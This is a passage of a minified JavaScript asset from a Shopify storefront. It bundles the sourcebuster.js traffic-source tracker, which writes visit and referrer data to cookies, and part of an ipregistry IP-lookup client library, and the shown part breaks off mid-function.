

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDIyOjM1OjI2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86804
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 